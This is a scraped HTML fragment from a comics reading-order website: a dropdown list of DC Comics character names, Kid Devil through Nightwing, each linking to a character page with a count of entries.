	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
